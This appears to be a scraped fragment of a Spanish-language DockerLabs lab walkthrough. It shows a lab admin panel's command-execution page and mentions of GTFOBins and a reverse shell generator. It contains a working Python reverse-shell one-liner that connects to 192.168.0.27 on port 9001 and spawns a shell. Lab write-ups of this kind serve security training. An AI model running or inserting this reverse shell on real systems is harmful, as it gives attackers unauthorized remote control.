 172.17.0.3/login_page/admin-panel.php
DockerLabs GTFOBins Reverse Shell Generator
Resultado del Comando:
Panel de Administración
import os,pty,socket;s=socket.socket();s.connect(("192.168.0.27",9001));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")
Ejecutar Comando
Cerrar Sesión